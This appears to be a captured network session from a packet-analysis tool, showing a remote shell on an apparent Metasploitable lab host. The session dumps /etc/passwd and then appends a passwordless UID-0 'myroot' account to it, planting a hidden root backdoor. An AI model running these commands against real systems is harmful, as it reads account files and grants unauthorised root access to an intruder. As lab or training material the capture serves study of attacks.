 File
DST: sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
DST: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
DST: bind:x:105:113::/var/cache/bind:/bin/false
DST: postfix:x:106:115::/var/spool/postfix:/bin/false
DST: ftp:x:107:65534::/home/ftp:/bin/false
DST: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
DST: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
DST: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
DST: distccd:x:111:65534::/:/bin/false
DST: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
DST: service:x:1002:1002:,,,:/home/service:/bin/bash
DST: te
DST: lnetd:x:112:120::/nonexistent:/bin/false
DST: proftpd:x:113:65534::/var/run/proftpd:/bin/false
DST: statd:x:114:65534::/var/lib/nfs:/bin/false
DST: analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC:
Search Abort Close
Debug Messages